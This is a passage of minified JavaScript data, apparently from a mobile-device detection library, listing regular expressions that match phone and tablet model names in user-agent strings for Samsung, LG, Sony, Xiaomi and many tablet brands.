39|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 